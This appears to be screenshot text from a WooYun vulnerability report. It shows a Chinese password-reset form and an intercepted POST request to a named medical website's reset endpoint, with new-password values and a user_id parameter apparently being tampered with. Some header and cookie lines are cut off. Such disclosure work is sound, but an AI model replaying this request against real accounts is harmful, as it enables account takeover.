 新设置密码：
新密码：
确认密码：
提交
Raw Params Headers Hex
POST /user/resetpwd_do HTTP/1.1
Host: setting.medlive.cn
Proxy-Connection: keep-alive
Content-Length: 67
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
Origin: http://setting.medlive.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Content-Type: application/x-www-form-urlencoded
Referer: http://setting.medlive.cn/user/resetpwd?code=44a791d731d51fdd01
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ymtinfo=eyJ1aWQiOiIwIiwicmVzb3VyY2UiOiIiLCJhcHBfbmFtZSI6IiIsImV4d
_pk_ref.3.a971=%5B%22%22%2C%22%22%2C1427952346%2C%22http%3A%2F%2Fwww.wooy
9%25E9%2580%259A%22%5D; sess=1m2l9cj9pvo2rr85pfijogkcg7;
Hm_lvt_62d92d99f7c1e7a31a11759de376479f=1427952346,1427952363; Hm_lpvt_62
_pk_id.3.a971=e526c924c9df4df8.1427952346.1.1427952363.1427952346.; _pk_s
newpwd=zz123456&confirmpwd=zz123456&user_id=749882&resetpwdsubmit=
www.wooyun.org